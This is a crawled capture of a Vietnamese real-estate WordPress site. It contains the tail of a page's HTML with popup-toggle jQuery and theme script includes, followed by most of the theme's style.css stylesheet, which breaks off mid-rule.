	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
			
		
					
									
				<!-- size scale -->
		<style>
			#button-contact-vr {transform: scale(1);}
		</style>
		
		
		
		
				<!-- hide desktop -->
		<style>
			@media(min-width: 736px){
				#button-contact-vr {display: none;}
			}
		</style>
			<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style1.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/style.css' type='text/css' media='all' />
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/datnenmienbac.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/datnenmienbac.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://datnenmienbac.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/owl.carousel.js' id='owl.carousel.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/bootstrap.min.js' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js' id='custom.js-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://datnenmienbac.net/wp-content/themes/luxury/css/style.css
body_size: 10374
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Cormorant:300,300i,400,400i,500');
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-size: 14px;
    line-height: 1.42857143;
    color: #000;
    font-family: 'Roboto Condensed', sans-serif;
    background: #fff;
    letter-spacing: 0.1px;
}
a:link {
    text-decoration: none;
}
a {
    outline: none !important;
    color: #313131;
    text-decoration: none;
}
li {
    list-style: none;
}
.full-section {
    width: 100% !important;
}
.no-padding {
    padding: 0;
}
.nopadding-left {
    padding-left: 0;
}
.nopadding-right {
    padding-right: 0;
}
.padding-nsi {
    padding: 5px !important;
}
/*---------------header------------------*/
.wrapper>.row{
    margin: 0;
}
.zone-header {
    position: fixed;
    width: 100%;
    z-index: 1000;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.header-inner {
    background-color: #fff;
    width: 100%;
    border-radius: 0px;
    padding: 10px 0px;
    z-index: 999999;
    margin-bottom: 0px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    border-bottom: 1px solid #e9ebee;
}
.zone-header.affix .header-inner {
    left: 0;
    position: fixed !important;
    top: 0;
    z-index: 999999;
    padding: 10px 0px !important;
}
.dem-menu-header .navbar-brand {
   height: auto;
    padding: 0;
}
.zone-header .navbar {
    margin-bottom: 0;
    border-radius: 0;
}
.zone-header .navbar-nav>li>a {
     font-size: 15px;
    padding: 5px 15px 5px 15px;
    color: #24439b;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 15px;
    transition: all .5s ease-in-out;
}
.zone-header .navbar-nav>li:first-child>a{
    border-left: none;
}
.njwi img{
   height: auto;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

@media(min-width: 768px) {
    .navbar .navbar-collapse>.navbar-nav:first-child {
        margin-left: 2%;
    }
    .njwi img{
        height: 185px;
        overflow: hidden;
        width: 100%;
        margin-bottom: 20px;
    }


}
.zone-header .navbar-nav>li>a:focus,
.zone-header .navbar-nav>li>a:hover,
.zone-header .navbar-nav>li.active>a {
    background-color: transparent;
    color: #214dcc;
}
.navbar-toggle .icon-bar {
    background-color: #ffffff;
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}
.navbar-brand img {
    width: 120px;
    height: auto;
    padding: 20px 10px 0;
}

.hotline {
   position: fixed;
    top: 4%;
    right: 1%;
    min-width: 135px;
    display: block;
    padding: 5px 10px;
    font-size: 21px;
    font-weight: bold;
    color: #24439b;
    z-index: 999999;
}

.cakw .item {
    margin: 10px 15px;
    transition: all .7s ease;
    position: relative;
}
.msh-duan .item {
        transition: all .7s ease;
    position: relative;
    margin: 15px 0;
    overflow: hidden;
}
.msh-duan .item:hover h4 {
    color: #fff;
    background: #42bdf6;
}
.cakw .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
    transition: all .5s;
}
#owl-demo-sl .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
}
/*button*/

.box-button {
    background-color: #24439b;
    border: 1px solid #24439b;
}
#owl-demo-as .owl-pagination {
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-prev {
    position: absolute;
    top: 40%;
    left: 1%;
    background: url(../images/003.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-next {
    position: absolute;
    top: 40%;
    right: 1%;
    background: url(../images/004.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
.sumenh {
    text-align: left;
    display: block;
    padding: 40px 15px 10px;
    max-width: 600px;
    margin: auto;
    color: #FFEB3B;
}
.rst-title h4 {
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 22px;
    text-align: center;
    font-weight: bold;
}
.box-item-exchanges-sd .rst-title h4 {
    text-align: left;
}
.rst-dev {
    font-style: italic;
    text-align: center;
    max-width: 450px;
    float: right;
    color: #1c1aaf;
    margin-top: 18px;
    font-weight: 600;
}
.rst-dev p {
    font-weight: bold;
}
#owl-demo-as .owl-buttons {
    position: absolute;
    top: -17%;
    right: 10px;
}
#owl-demo-as .owl-buttons .owl-prev {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
#owl-demo-as .owl-buttons .owl-next {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
.nt-goto-top {
    position: fixed;
    bottom: 35px;
    left: 15px;
    display: inline-block;
    padding: 3px 14px;
    color: #fff;
    text-decoration: none !important;
    background: #24439b;
    transition: all 0.3s;
    font-size: 25px;
    border-radius: 3px;
    z-index: 9999999;
    border: 1px solid #fff;
}
.nt-goto-top:hover,
.nt-goto-top:focus,
.nt-goto-top:active {
    background: #222;
    text-decoration: none !important;
    color: #fff;
}
.nisdaw a {
    overflow: hidden;
    display: block;
}
.nisdaw a>img {
    webkit-transition: all .4s linear;
    transition: all .4s linear;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.nisdaw a:hover img {
    transform: scale(1.1);
    opacity: .7;
}
.cakw .owl-item .item h4,
.msh-duan .item h4 {
   padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
   transition: all .7s ease-in-out;
   height: 73px;
   overflow: hidden;
}
.msh-duan .item .rst-img img {
    transition: all .5s;
}
.msh-duan .item:hover .rst-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.cakw .owl-item .item h4 a,
.msh-duan .item h4 a {
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 16px;
}
.box-content input {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    height: 40px;
    border: 1px solid #cfd6d6;
    outline: none;
}
.box-content textarea {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    border: 1px solid #cfd6d6;
    outline: none;
}
.title-send-ft {
    font-size: 14px;
    color: #24439b;
    margin: 0;
    text-align: center;
    padding: 15px 0;
    line-height: 1.4;
}
.hotline-ft {
    position: absolute;
    top: -11.3%;
    z-index: 999;
    background: #24439b;
    display: block;
    margin: 0;
    padding: 15px 15px 9px;
    font-size: 16px;
    font-style: italic;
    border-radius: 18px 18px 0 0;
    width: 90%;
    color: #fff;
    border-top: 1px solid #24439b;
    border-right: 1px solid #24439b;
    border-left: 1px solid #24439b;
    left: 15px;
}
.hotline-ft i {
    padding-right: 10px;
}
.btn-dk {
    background: #70c7d3 !important;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 400;
    display: block;
    margin: auto;
    width: 130px;
    line-height: 32px;
    transition: all .5s ease-in-out;
}
.btn-dk:hover,
.btn-dk:focus {
    background: #000 !important;
    color: #fff !important;
}
.zone-content-gioithieu p{
    padding: 0 15px;
    text-align: justify;
    font-size: 18px;
    color: #151414;
}
@media(max-width: 767px) {
    .hotline-ft {
        display: none;
    }
    .send-ft {
        margin-top: 30px;
    }
    .rst-titles{
        display: none;
    }
    .hotline{
        right: 16%;
    }
    .zone-header .navbar-nav>li>a{
        border-left: 0;
    }
}
.send-ft {
    overflow: hidden;
    background: #1d3a8e;
    margin-bottom: 30px;
    border: 1px solid #24439b;
    margin-top: 30px;
    padding: 0px 20px;
}
.gtri p {
    text-align: justify;
    margin-bottom: 0;
    color: #FFEB3B;
}
.msh-footer {
    background: url(../images/bgo.jpg) no-repeat;
    color: #fff;
    background-size: cover;
    padding: 15px 0 75px;
}
.msh-footer .logo {
    width: 100%;
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 0px;
}
.msh-footer p {
    margin-bottom: 3px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
}
.msh-footer a {
    color: #fff;
    transition: all 0.5s;
    font-size: 14px;
    font-family: 'Roboto Condensed', sans-serif;
    padding-bottom: 3px;
    display: inline-block;
}
.msh-footer a:hover,
.msh-footer a:focus {
    color: rgb(11, 145, 249);
}
.msh-footer p>i {
    padding-right: 5px;
    color: #fff;
}
.footer-nh h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 45px;
    margin-bottom: 15px;
    letter-spacing: 0.3px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.search-style1 input[type=button] {
    background: #24439b;
    border: none;
    text-align: center;
    color: #fff;
    width: 100%;
    border-radius: 5px;
    padding: 5px 10px;
    height: 100%;
    margin-top: 5px;
}
.search-style1 select {
    width: 100%;
}
.nav-tabs li {
    margin-bottom: none;
}
.nav-tabs li a {
    border-radius: 0;
    border: none;
}
.nav-tabs li a:focus,
.nav-tabs li a:hover,
.nav-tabs li.active a,
.nav-tabs li.active a:focus,
.nav-tabs li.active a:hover {
    border: none;
    background-color: transparent;
}
.nav-tabs li:hover {
    border: none;
}
.hidden-text {
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}
.box-activity {
    margin: 15px 0px 30px;
    overflow: hidden;
}
.box-duan {
    margin: 15px 0px;
    overflow: hidden;
}
.box-duan .rst-title {
    margin-bottom: 22px;
}
.box-duan #owl-duan {
    margin: 25px 0px 0px;
}
.box-duan #owl-duan .item {
    margin: 0 6px 0px;
    transition: all .7s ease;
}
.box-duan #owl-duan .item h4 {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    position: relative;
    border-top: 1px solid #fff;
}
.box-duan #owl-duan .item h4 a {
    padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
    transition: background .5s;
}
.box-duan #owl-duan .item h4 a:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #24439b #fff #fff #24439b;
}
.box-duan #owl-duan .item:hover .rst-img img {
    -webkit-transform: scale(.9);
    transform: scale(.9);
}
.box-duan #owl-duan .item:hover h4 a {
    color: #fff;
    background: #42bdf6;
}
.box-duan #owl-duan .owl-controls .owl-buttons div {
    position: absolute;
    top: -60px;
    right: -65px;
    width: 30px;
    height: 30px;
    background-color: #E1E1E1;
    text-align: center;
    line-height: 30px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-prev {
    right: 38px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-next {
    right: 5px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div:hover i {
    color: #000;
}
.box-member {
    background: url(../images/bg-bottom.jpg) top center repeat-x;
    padding: 7px 0;
}
.box-member .rst-title {
    margin: 0 15px;
}
.box-member {
    margin: 30px 0 90px;
}
.box-member #owl-member .item {
    margin: 0 40px;
}
.box-adver1 {
    margin: 0 15px;
}
.item-feture-pr {
    border: 1px solid #f0f0f0;
    margin: 0 15px;
}
.item-feture-pr .hy-info h4 {
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    padding: 2px 13px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.item-feture-pr .hy-info h4 a {
    color: #0067B1;
}
.item-feture-pr .hy-info p {
    color: #272727;
    font-size: 14px;
    padding: 0 13px;
    letter-spacing: -.1px;
    line-height: 20px;
}
.box-item-project-flow {
    border: 1px solid #f1f1f1;
    margin-bottom: 13px;
    margin-right: 1px;
}
@media (min-width: 470px) {
    .box-item-project-flow {
        padding-right: 15px;
    }
    .box-item-project-flow .img {
        float: left;
        width: 160px;
        margin-right: 12px;
    }
}
.box-item-project-flow .dev-project {
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
}
.box-item-project-flow .dev-project h5 {
    color: #025C98;
    font-weight: 700;
    letter-spacing: -1.1px;
    margin-bottom: 7px;
}
.box-item-project-flow .dev-project h5:hover {
    color: #272727;
}
.box-item-project-flow .dev-project p {
    color: #272727;
    line-height: 20px;
    letter-spacing: -.3px;
}
@media (min-width: 470px) {
    .box-item-project-flow .dev-project {
        padding-left: 0;
    }
    .box-item-project-flow .dev-project p {
        margin-left: 175px;
    }
}
.box-item-project-flow .dev-project p span {
    font-weight: 700;
}
.box-item-project-flow .box-info {
    font-size: 14px;
    border-top: 1px solid #f1f1f1;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 22px;
}
.box-item-project-flow .box-info p {
    color: #6F6F6F;
    font-weight: 400;
    padding-left: 30px;
    margin-bottom: 5px;
    min-height: 22px;
}
@media (min-width: 992px) {
    .box-item-project-flow .dev-project {
        padding-right: 0;
    }
    .box-item-project-flow .box-info {
        border-left: 1px solid #f1f1f1;
        border-top: none;
    }
    .box-item-project-flow .box-info p {
        padding-left: 24px;
    }
}
.box-item-project-flow .box-info p.box3 span {
    color: #909090;
    font-weight: 300;
    float: left;
    margin-right: 5px;
}
.box-item-project-flow .box-info span {
    color: #272727;
    font-weight: 700;
}
.adver-project1 {
    margin-top: 30px;
}
.box-search-bds {
    background: #fff;
    border-right: 5px solid #fff;
}
.box-search-bds .box-top {
    margin-bottom: 5px;
}
.box-search-bds .box-top a {
    color: #FFF;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px 15px 8px 50px;
    width: 50%;
    float: left;
}
.box-search-bds .title-search {
    background-color: #e9e9e9;
    padding: 18px 0;
}
.box-search-bds .title-search h3 {
    color: #8c8c8c;
}
.box-search-bds .search-bds {
    background: #e9e9e9;
    padding: 0 20px;
}
.box-search-bds .search-bds .row {
    margin: 0 -5px;
}
.box-search-bds .search-bds .col-sm-12,
.box-search-bds .search-bds .col-sm-6 {
    padding: 0 5px;
}
.box-search-bds .search-bds input {
    width: 100%;
    padding: 5px 10px;
    margin-bottom: 11px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single {
    margin-bottom: 11px;
    padding: 1px 10px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single .select2-selection__rendered {
    opacity: .5;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
}
.box-search-bds .search-bds input[type=button] {
    background: #8c8c8c;
    margin-bottom: 13px;
}
.box-item-exchanges-sd {
    margin-bottom: 30px;
    text-align: center;
}
.box-item-exchanges-sd .box-info {
    font-size: 14px;
    font-weight: 400;
    position: relative;
    padding-bottom: 6px;
    width: 100%;
    float: left;
}

@media (min-width: 992px) {
    .box-item-exchanges-sd .img {
        width: 100%;
        float: left;
    }
}
.box-item-exchanges-sd .box-info h4 {
    color: #0071BD;
    font-weight: 700;
    margin: 10px 0px;
    font-size: 17px;
}
.box-item-exchanges-sd .box-info h4:hover {
    color: #272727;
}
.box-item-exchanges-sd .box-info p {
    color: #6B6B6B;
    line-height: 18px;
    margin-bottom: 0;
}
.box-item-exchanges-sd .box-info p a {
    color: #6B6B6B;
}
.box-item-exchanges-sd .box-info .font1 {
    color: #909090;
}
.box-item-exchanges-sd .box-info span {
    color: #909090;
    position: absolute;
    bottom: -10px;
    right: 0;
    background: #fff;
    padding-left: 5px;
}
.box-item-exchanges-sd .box-info span i {
    color: #909090;
    margin-left: 5px;
}
.box-item-exchanges-sd .box-info span.online i {
    color: #efb01d;
}
.box-project-fl1 {
    margin: 15px -9px 0;
}
.box-project-fl1 .item-project-fl1 {
    margin: 0 9px;
    border: 1px solid #e1e1e1;
    padding: 15px 15px 5px;
}
.box-project-fl1 .item-project-fl1 h4 {
    font-size: 14px;
    font-weight: 700;
    line-height: 17px;
    margin: 6px 0 0;
}
.box-project-fl1 .item-project-fl1 h4 a {
    color: #025C98;
}
.box-project-fl1 .item-project-fl1 h4:hover a {
    color: #272727;
}
#owl-slider-sdg {
    border-left: 5px solid #fff;
    border-right: 5px solid #fff;
}
#owl-slider-sdg .item {
    height: 360px;
}
#owl-slider-sdg .owl-pagination {
    bottom: 25px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
#owl-slider-sdg .owl-pagination .owl-page {
    opacity: .5;
    width: 10px;
    height: 10px;
    background-color: #000;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px;
}
.box-item-sgd {
    margin-bottom: 15px;
}
.box-item-sgd .dev-project h5 {
    margin-bottom: 11px;
}
.box-item-sgd .dev-project p {
    margin-bottom: 3px;
}
.box-item-sgd .box-info {
    padding-left: 20px;
    padding-bottom: 4px;
}
.box-item-sgd .box-info ul li {
    color: #24439b;
    font-size: 14px;
    font-weight: 300;
}
.box-item-sgd .box-info ul li span {
    font-weight: 700;
    color: #24439b;
    font-size: 14px;
    margin-left: 15px;
}
.box-item-sgd .box-info ul li span.number-price {
    color: #0E9105;
    font-size: 16px;
    font-weight: 700;
}
.box-item-sgd .box-info ul li span.number {
    color: #909090;
    font-weight: 300;
    float: right;
}
.item-new {
    position: relative;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 14px;
    margin-bottom: 27px;
}
.item-new .img {
    min-width: 160px;
}
@media (min-width: 470px) {
    .item-new .img {
        float: left;
        margin-right: 20px;
    }
}
.item-new .box-info h4 {
    color: #24439b;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 5px;
    letter-spacing: -.1px;
}
.item-new .box-info h4:hover {
    color: #222;
}
.item-new .box-info p {
    color: #222;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 8px;
    letter-spacing: -.3px;
}
.item-new .box-info .time {
    color: #848484;
    font-size: 13px;
    font-style: italic;
}
.item-new .box-info .fb-like {
    position: absolute;
    bottom: -2px;
    right: 0;
    padding-left: 35px;
    background: #fff;
}
@media (min-width: 768px) {
    .hy-about3 article .hy-dev {
        margin-left: 35px;
    }
    .hy-about3 article .hy-dev .box-2 {
        display: inline-block;
    }
}
@media (min-width: 992px) {
    .hy-about3 article .hy-dev .box-1 {
        width: 34%;
        float: left;
    }
    .hy-about3 article .hy-dev .box-2 {
        float: right;
        margin-top: 15px;
        width: 62%;
    }
}
.hy-about4 {
    margin-bottom: 100px;
}
.hy-about4 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about4 article {
    margin: 0 15px;
}
.hy-about4 article .hy-dev {
    margin-top: 30px;
}
@media (min-width: 768px) {
    .hy-about4 article .hy-dev {
        margin-top: 60px;
    }
    .hy-about4 article .hy-dev .hy-box1 ol {
        margin-left: 35px;
    }
}
.hy-about4 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 37px;
    text-transform: uppercase;
}
.hy-about4 article .hy-dev p {
    color: #222;
    font-size: 15px;
}
.hy-about4 article .hy-dev p b {
    font-weight: 700;
}
.hy-about4 article .hy-dev .hy-box1 {
    margin-top: 14px;
    margin-right: 30px;
    margin-bottom: 34px;
}
.hy-about4 article .hy-dev .hy-box1 ol {
    margin-top: 27px;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .hy-box1 ol {
        background: url(../images/hoi.png) right 50px center no-repeat;
    }
}
.hy-about4 article .hy-dev .hy-box1 ol li {
    color: #24439b;
    margin-bottom: 13px;
    font-size: 15px;
    font-weight: 700;
    background: url(../images/row.png) top 5px left no-repeat;
    padding-left: 20px;
}
.hy-about4 article .hy-dev .box-img {
    display: none;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .box-img {
        margin-top: 20px;
        display: block;
    }
}
.hy-about5 {
    margin-bottom: 90px;
}
.hy-about5 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about5 article {
    margin: 0 15px;
}
.hy-about5 article .hy-dev {
    margin-top: 60px;
}
.hy-about5 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 38px;
    text-transform: uppercase;
}
.hy-about5 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
}
.hy-about5 article .hy-dev ol {
    margin-left: 4px;
    margin-top: 20px;
}
.hy-about5 article .hy-dev ol li {
    color: #000;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 17px;
    line-height: 22px;
    padding-left: 20px;
    background: url(../images/row.png) top 10px left no-repeat;
}
.hy-about6 .hy-breadcrumb .bg-arrow,
.hy-about7 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about6 {
    margin-bottom: 70px;
}
.hy-about6 article {
    margin: 0 15px;
}
.hy-about6 article .hy-dev {
    margin-top: 53px;
}
.hy-about6 article .hy-dev ol {
    margin-bottom: 20px;
}
.hy-about6 article .hy-dev ol li {
    color: #0084C5;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 15px;
}
.hy-about6 article .hy-dev ol li .hy-number {
    margin-right: 2px;
    font-size: 30px;
    font-weight: 700;
}
.hy-about6 article .hy-dev ol li .hy-next {
    display: none;
}
@media (min-width: 470px) {
    .hy-about6 article .hy-dev ol li .hy-next {
        display: inline-block;
        margin-left: 5px;
    }
}
.hy-about6 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 23px;
}
.hy-about6 article .hy-dev p span {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.hy-about7 {
    margin-bottom: 55px;
}
.hy-about7 article {
    margin: 0 15px;
}
.hy-about7 article .hy-dev {
    margin-top: 25px;
}
.hy-about7 article .hy-dev .box-item {
    margin-bottom: 40px;
}
.hy-about7 article .hy-dev .box-item h3 {
    font-size: 22px;
    font-weight: 300;
    margin-top: 15px;
}
@media (min-width: 470px) {
    .hy-about7 article .hy-dev .box-item h3 {
        font-size: 30px;
    }
    .hy-about7 article .hy-dev .box-item p {
        padding-left: 95px;
        background: url(../images/quoter.png) left top no-repeat;
    }
}
.hy-about7 article .hy-dev .box-item h3 a {
    color: #24439b;
}
.hy-about7 article .hy-dev .box-item p {
    color: #222;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    min-height: 55px;
}
.page-project1 {
    padding-bottom: 33px;
}
.page-project1 .project-flow {
    margin-top: 37px;
}
@media (min-width: 768px) {
    .page-project1 .project-flow {
        margin-left: 15px;
    }
}
.page-project1 .project-flow #owl-project-flow {
    margin-top: 20px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div {
    top: -48px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-next {
    right: 0;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-prev {
    right: 27px;
}
.page-project-detail {
    padding-bottom: 40px;
}
.page-project-detail .project-detail {
    padding: 3px 0;
}
.page-project-detail .project-detail .box-left {
    margin-bottom: 35px;
}
.box-slo {
    background: #fff;
    z-index: 1;
}
.page-sdg {
    padding-bottom: 35px;
}
.page-sdg .project-feture {
    padding-top: 12px;
    padding-bottom: 20px;
    margin: 0;
    background: #f5f5f5;
}
.page-sdg .project-feture .box-project {
    margin-top: 25px;
    margin-bottom: 0;
}
.page-sdg .project-feture .box-project .owl-buttons div {
    top: -55px;
}
.owl-buttons div {
    top: -27px;
}
.owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.itemsuw a img {
    min-height: 170px;
    width: 100%;
}
.newsBox {
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 0;
}
.focus {
    border-bottom: 1px solid #ccc;
}
.focus h3 {
    margin: 0;
    padding-top: 10px;
}
.focus h3 a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 22px;
    display: inline-block;
    transition: all 0.5s;
}
.focus h3 a:hover,
.focus h3 a:focus {
    color: #1f2392 !important;
}
.focus p {
    margin: 0;
}
#owl-demo-dt .item {
    margin: 12px;
    background: #fff;
    border: 1px solid #ddd;
}
#owl-demo-dt .item img {
    display: block;
    width: 160px;
    height: 95px;
    margin: auto;
    padding: 10px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.msh-text {
    padding: 15px;
}
.box-chucnang-text {
    max-width: 800px;
    border: 2px solid #24439b;
    margin: 15px auto 30px;
    padding: 15px;
    line-height: 1.8;
}
.box-chucnang-text p {
    margin-bottom: 0;
}
.box-chucnang-text p small {
    display: inline-block;
    width: 75%;
    font-size: 100%;
}
.box-chucnang-text p b {
    max-width: 200px;
    display: inline-block;
    width: 25%;
    text-align: left;
}
.box-hoatdong h6,
.box-hoatdg h6 {
    font-family: 'Roboto Condensed', sans-serif;
    margin: 0;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 15px;
    text-align: center;
    line-height: 1.5;
    min-height: 64px;
}
.box-hoatdong {
    max-width: 300px;
    margin: 0 auto 30px;
    text-align: justify;
}
.box-hoatdg {
    max-width: 420px;
    margin: 0 auto 30px;
    text-align: justify;
}
.msh-sep {
    overflow: hidden;
    text-align: center;
    margin-bottom: 30px;
}
.msh-sep b {
    text-transform: uppercase;
    text-align: center;
    display: block;
}
.msh-sep a{
    overflow: hidden;
    display: block;
}
.msh-sep img {
       display: block;
    margin: 15px auto 0;
    cursor: pointer;
    overflow: hidden;
    padding: 10px;
    transition: .5s ease-in-out;
    width: 250px;
    height: 300px;
}
.msh-sep img:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: .5s ease-in-out;
}
.msh-sep h6 {
    font-size: 18px;
    color: #24439b;
    text-transform: uppercase;
}
.msh-sep p {
    padding: 0 30px;
    max-width: 500px;
    text-align: justify;
    margin: auto;
}
.msh-lienhe
.zon-sangiaodich-msh {
    overflow: hidden;
    margin-bottom: 120px;
}
.msh-duan .nav-pills>li>a{
    transition: all .7s ease-in-out;
    border-radius: 0;
    color: #24439b;
    border-bottom: 2px solid #d2d2d2;
    padding: 10px 20px;
    font-size: 15px;
    border-radius: 10px;
}
.msh-duan .nav-pills>li+li{
    margin-left: 15px;
}
.msh-duan .nav-pills>li>a:hover{
    border-bottom: 2px solid #24439b;
}
.msh-duan .nav-pills>li.active>a{
    border-bottom: 2px solid #24439b;
    background: transparent;
    color: #24439b;
    border-radius: 6px;
}
.breab li a {
    color: #24439b;
}
.breab li.active {
    color: #444;
}
.box-lh {
    background: #e4ebf7;
    padding: 15px;
    color: #005aa6;
    /*min-height: 130px;
    height: 130px;*/
}
	.msh-marginos .col-md-9 img{
		height: auto !important;
	}
.box-lh a {
    color: #005aa6;
}
.box-lh i {
    padding-right: 8px;
}
#owl-demo-da .owl-item div {
    padding: 5px;
}
#owl-demo-da .owl-item img {
    display: block;
    width: 100%;
    height: 340px;
}
@media(max-width: 767px){
	#owl-demo-da .owl-item img{
		height: 200px;
	}
}
#owl-demo-da .owl-buttons {
    display: none;
}
#owl-demo-da .owl-pagination {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#owl-demo-da .owl-controls .owl-page span {
